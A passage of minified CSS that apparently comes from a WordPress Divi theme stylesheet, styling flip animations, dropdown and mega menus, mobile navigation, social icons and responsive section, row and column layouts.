rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s 